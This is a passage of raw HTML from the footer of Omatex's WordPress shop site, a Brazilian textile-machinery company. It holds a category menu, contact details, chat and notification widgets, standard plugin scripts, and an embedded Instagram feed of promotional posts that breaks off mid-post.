<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-amostras-tecidos/">Cortar Amostras de Tecidos</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-cortar-a-quente-persianas-tecidos-sinteticos-rafia-bigbag/">Cortar a Quente, Persianas, Tecidos Sintéticos, Ráfia Big Bag</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquina-para-cortar-cortina-lencol-folhas/">Cortar Cortina e Lençol em Folhas</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-para-cortar-a-frio-tnt-eva-plasticos/">Cortar a Frio TNT, EVA e Plásticos.</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.omatex.com.br/index.php/categoria-produto/acessorios/">Acessórios</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.omatex.com.br/index.php/categoria-produto/maquinas-usadas/">Máquinas Usadas</a></li>
</ul></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="block-2" class="widget widget_block"><div id="trustindex-feed-container-instagram-65696c86c0481f8"></div></aside>	
                                </div>
                                                                <div class="ht-footer ht-footer4">
                                    <aside id="text-2" class="widget widget_text"><h5 class="widget-title">Informações de Contato</h5>			<div class="textwidget"><p>Rua Darcy Carrion, 96<br />
Parque Industrial Harmonia<br />
Nova Odessa-SP<br />
CEP: 13380-298<br />
<img decoding="async" src="https://www.omatex.com.br/wp-content/uploads/2017/09/whatsapp.png" /> Tel.: (19) 3406-7127</p>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Siga-nos nas Redes Sociais</h5><div class="textwidget custom-html-widget"><table>
<tr>
<td><a href="https://www.facebook.com/omatex.industriacomerciomaquinastexteis/"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/facebook.png"></a></td>
<td><a href="https://www.instagram.com/omatexmaqstexteis/"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/instagram.png"></a></td>
<td><a href="https://www.youtube.com/channel/UC17c1TdUNINCgxOEFDpVazA/videos"><img src="https://www.omatex.com.br/wp-content/uploads/2017/09/youtube.png"></a></td>
</tr>
</table></div></aside><aside id="text-8" class="widget widget_text"><h5 class="widget-title">Departamentos</h5>			<div class="textwidget"><p><strong>Vendas:</strong> <a href="mailto:omatex@omatex.com.br">omatex@omatex.com.br</a></p>
<p><strong>Compras:</strong> <a href="mailto:compras@omatex.com.br">compras@omatex.com.br</a></p>
<p><strong>Administrativo:</strong> <a href="mailto:adm@omatex.com.br">adm@omatex.com.br</a></p>
<p><strong>Financeiro:</strong> <a href="mailto:financeiro@omatex.com.br">financeiro@omatex.com.br</a></p>
<p><strong>RH:</strong> <a href="mailto:rh@omatex.com.br">rh@omatex.com.br</a></p>
</div>
		</aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    © 2017 Omatex, Todos os direitos reservados. Site desenvolvido pela <a href="https://www.kereon.com.br">Kéréon Comunicação</a></br><span class="sep"> | </span><a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <!--Notification Section-->
                <div id="notification-1021"
            style="visibility: hidden;" 
            data-id="1021"                                                                        class="hthb-notification ht-notification-section hthb-     hthb-pos--top hthb-state--open    ">

            <!--Notification Open Buttons-->
                            <span class="hthb-open-toggle">
                    <svg id="Layer" enable-background="new 0 0 64 64" height="25" viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><path d="m37.379 12.552c-.799-.761-2.066-.731-2.827.069-.762.8-.73 2.066.069 2.828l15.342 14.551h-39.963c-1.104 0-2 .896-2 2s.896 2 2 2h39.899l-15.278 14.552c-.8.762-.831 2.028-.069 2.828.393.412.92.62 1.448.62.496 0 .992-.183 1.379-.552l17.449-16.62c.756-.755 1.172-1.759 1.172-2.828s-.416-2.073-1.207-2.862z" fill="#ffffff"/></svg>
                </span>
            
            <div class="hthb-row">
                <div class="hthb-full-width">

                    <!--Notification Buttons-->
                    <div class="hthb-close-toggle-wrapper">
                        <span  class="hthb-close-toggle" data-text="">
                            <svg version="1.1" width="15" height="25" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                 viewBox="0 0 496.096 496.096" style="enable-background:new 0 0 496.096 496.096;" xml:space="preserve">
                                <path d="M259.41,247.998L493.754,13.654c3.123-3.124,3.123-8.188,0-11.312c-3.124-3.123-8.188-3.123-11.312,0L248.098,236.686
                                        L13.754,2.342C10.576-0.727,5.512-0.639,2.442,2.539c-2.994,3.1-2.994,8.015,0,11.115l234.344,234.344L2.442,482.342
                                        c-3.178,3.07-3.266,8.134-0.196,11.312s8.134,3.266,11.312,0.196c0.067-0.064,0.132-0.13,0.196-0.196L248.098,259.31
                                        l234.344,234.344c3.178,3.07,8.242,2.982,11.312-0.196c2.995-3.1,2.995-8.016,0-11.116L259.41,247.998z" fill="#ffffff" data-original="#000000"/>
                            </svg>
                            <span class="hthb-close-text"></span>
                        </sapn>
                    </div>

                    <!--Notification Text-->
                    <div class="hthb-notification-content ht-notification-text">
                                                
<p class="has-text-align-center"><center><p class="has-text-align-center"><i class="fa fa-whatsapp" aria-hidden="true"></i> <i class="fa fa-phone" aria-hidden="true"></i> Tel.: (19) 3406-7127  |  <i class="fa fa-envelope" aria-hidden="true"></i> omatex@omatex.com.br <a href="https://www.facebook.com/omatex.industriacomerciomaquinastexteis"><button type="button"><i class="fa fa-facebook" aria-hidden="true"></i></button></i></a>   <a href="https://www.instagram.com/omatexmaqs.texteis/"><button type="button"><i class="fa fa-instagram" aria-hidden="true"></i></button></i></a> <a href="https://www.youtube.com/@omatexindustriacomerciomaq208"><button type="button"><i class="fa fa-youtube-play" aria-hidden="true"></i></button></i>  <a href="https://www.tiktok.com/@omatexmaquinastexteis"><button type="button"><i class="fa fa-tumblr" aria-hidden="true"></i></p></center></p>
                    </div>

                </div>
            </div>
        </div>

        <style type="text/css">
            #notification-1021 .hthb-notification-content,#notification-1021 .hthb-notification-content p{color:#ffffff}#notification-1021::before{background-color:#000000}#notification-1021{}#notification-1021::before{background-image:url()}#notification-1021 .hthb-notification-content{margin:   }#notification-1021 .hthb-notification-content{padding:   }#notification-1021 .hthb-notification-content .ht_btn{margin:   }#notification-1021 .hthb-notification-content .ht_btn{padding:   }#notification-1021.hthb-state--open{height:px}#notification-1021 .hthb-open-toggle{display: none;}@media (max-width: 768px){ #notification-1021.hthb-state--open{height:px;} }        </style>

                    <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/www.omatex.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos marcados com a tag &amp;ldquo;MOD. OMR-CECV&amp;rdquo;","@id":"https:\/\/www.omatex.com.br\/index.php\/produto-tag\/mod-omr-cecv\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--show joinchat--noanim" data-settings='{"telephone":"551934067127","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":true,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"Olá, tudo bem? Entrei no site da Omatex e gostaria de atendimento.","message_hash":"a345be9b"}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo">
							</div>
				<div class="joinchat__qr"><div>Escanear o código</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Oi! &#x1f60a; Que bom ter você por aqui.<br>Me conta, como posso te ajudar?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Falar pelo WhatsApp</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='trustindex-feed-widget-css-instagram-css' href='https://www.omatex.com.br/wp-content/uploads/trustindex-feed-instagram-widget.css?ver=1760361874' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.omatex.com.br\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/www.omatex.com.br\/wp-admin\/admin-ajax.php","nonce_key":"3b3d5f7c4a","enable_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1.7.3" id="hashbar-analytics-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/jquery.nav.js?ver=2.1.32" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/owl.carousel.js?ver=2.1.32" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.32" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.32" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/superfish.js?ver=2.1.32" id="superfish-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/odometer.js?ver=2.1.32" id="odometer-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/waypoint.js?ver=2.1.32" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/headroom.js?ver=2.1.32" id="headroom-js"></script>
<script type="text/javascript" id="total-custom-js-extra">
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/www.omatex.com.br\/wp-content\/themes\/total"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/total-custom.js?ver=2.1.32" id="total-custom-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.omatex.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="application/json" data-src="https://cdn.trustindex.io/loader-feed.js?ver=65696c86c0481f8|wordpress" id="trustindex-feed-data-instagram-65696c86c0481f8-js">{"container":"trustindex-feed-container-instagram-65696c86c0481f8","data":{"sources":{"Instagram|omatexmaqs.texteis":{"type":"Instagram","user":{"avatar_url":"[base64]","author_name":"omatexmaqs.texteis","author_full_name":"Omatex M\u00e1quinas T\u00eaxteis","author_bio":"","profile_url":"https://www.instagram.com/omatexmaqs.texteis","post_num":33,"follower_num":1130,"follow_num":2610}}},"posts":[{"id":"DPoOtmwDRyd","source_id":"feed-plugin","type":"video","text":"Investir \u00e9 o primeiro passo para crescer...Obrigado por escolher a Omatex.  #papelmascaramento #tecido #revisadeiraomatex #enfestadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQON-a2atnzMiKY1WWOLaXnvqOjK7L_PgDLWs8yi70stXbxX37o2cpXK0EPqkvNVq1fBlaS_Kuj107Y72wL9pNyywQf9_hA4JpqfHKo.mp4?_nc_cat=101&_nc_oc=Adkp_SgX7gP0D81yf48Gg15whqjfXWopD6BBwQCZGF8y48sNgtp7JnkC8ePIQ_sHh68&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=PPEZtaELiCcQ7kNvwGv3kz0&efg=[base64]%3D&ccb=17-1&vs=55347bb5273790c8&_nc_vs=[base64]&_nc_gid=BiR_8dKDHqjbvpHC7wNzIQ&_nc_zt=28&oh=00_AfcXm9Y9J_t18KyQxNo8S1azqWa17kD_lmJU5RUUJSCV7A&oe=68EEDE2E","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0.webp","medium":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0m.webp","small":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0s.webp"}}],"created_at":"2025-10-10 12:42:03","source_type":"Instagram","url":"https://www.instagram.com/reel/DPoOtmwDRyd","comment_count":"2","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udd25"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udd25\ud83d\udd25\ud83d\ude4c\ud83d\ude4c"}],"like_count":"13"},{"id":"DPRbgfuDWwo","source_id":"feed-plugin","type":"video","text":"Outubro chegou! Ainda d\u00e1 tempo de transformar planos em conquistas \ud83d\ude80\ud83d\ude80\ud83d\ude80\n#omatex #rebobinadeira #papelmascaramentoautomotivo #riodejaneiro","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQMWXULiT9wIw6ICqFWL12X7ZUG_6RGjoPht7mxC9Rp_jun3ilGrlDPb-HEUwSAMRQAwJaSD7S2biA2GQ4svjDI5tQiOz4GjdSs09hs.mp4?_nc_cat=101&_nc_oc=AdmogIyEKTUSu7o1pPxSVlJzGKMV16N05gVMfjTjCIWBP8wvmF5HFXLhuQCOsxpaaj0&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=dM-bszSRW8EQ7kNvwErY3e6&efg=[base64]%3D&ccb=17-1&vs=7d5504e68241a50&_nc_vs=[base64]&_nc_gid=4DSKMAFBMzsDh-6vE7oB2Q&_nc_zt=28&oh=00_AfeBnD_1ZYVBbQH2Up6T0sL1FcwpfxLI3UCi4q5atPkIaA&oe=68EEE61E","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0.webp","medium":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0m.webp","small":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0s.webp"}}],"created_at":"2025-10-01 15:57:12","source_type":"Instagram","url":"https://www.instagram.com/reel/DPRbgfuDWwo","comment_count":"1","comments":[{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"}],"like_count":"16"},{"id":"DPRDS_EDaMz","source_id":"feed-plugin","type":"image","text":"Hoje \u00e9 dia de celebrar o vendedor, e n\u00e3o poder\u00edamos deixar de homenagear a Ana.\nEla cresceu ao lado do pai, acompanhando cada atendimento feito com dedica\u00e7\u00e3o, respeito e honestidade. Foi dessa forma que aprendeu o verdadeiro significado de vender: n\u00e3o apenas oferecer uma m\u00e1quina, mas construir confian\u00e7a e parcerias duradouras.\nCom 20 anos de hist\u00f3ria \u00e0 frente das vendas, Ana segue com brilho nos olhos e muito amor pelo que faz, levando adiante n\u00e3o s\u00f3 a empresa, mas tamb\u00e9m o legado do seu pai. Nesse caminho, dedicou-se intensamente e ajudou a empresa a crescer, conquistando novos clientes, fortalecendo parcerias e abrindo portas para novas oportunidades.\n\ud83d\udc99 Parab\u00e9ns, Ana, por transformar trabalho em paix\u00e3o, inspirar todos ao seu redor e ser parte essencial da hist\u00f3ria de sucesso da nossa empresa!\n\n#omatex #diadovendedor #homenagem #legado #paiefilha","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x607","large":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0.webp","medium":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0m.webp","small":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0s.webp"}}],"created_at":"2025-10-01 12:21:30","source_type":"Instagram","url":"https://www.instagram.com/p/DPRDS_EDaMz","comment_count":"7","comments":[{"author_name":"jl_braghini","text":"Parab\u00e9ns, mantenha o \u201cbrilho nos olhos\u201d, \u00e9 isso que define o sucesso no universo das vendas!"},{"author_name":"luisfer_oliveira","text":"Parab\u00e9ns por toda dedlica\u00e7\u00e3o e paix\u00e3o que transmite no seu trabalho. Inspira\u00e7\u00e3o para todos n\u00f3s, mostrando que vender \u00e9 muito mais que neg\u00f3cio, \u00e9 construir confian\u00e7a e deixar um legado"},{"author_name":"interfilm_peliculas","text":"Parabens , realmente sempre fomos bem atendidos , Tanto pelo pai , filho e filha , obrigado pela parceria."},{"author_name":"mpaixaorepresentacoespr","text":"\ud83d\udc4f\ud83d\udc4f Atendimento excelente"},{"author_name":"naturarclimatizadores","text":"\u2764\ufe0f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udd25\ud83d\ude0d"},{"author_name":"pribeneti_89","text":"\u2764\ufe0f\ud83d\udc4f"}],"like_count":"42"},{"id":"DPBj12ijYT1","source_id":"feed-plugin","type":"video","text":"Mais um envio de revisadeira para Caruaru-PE\n#omatex #revisadeira #modapraia 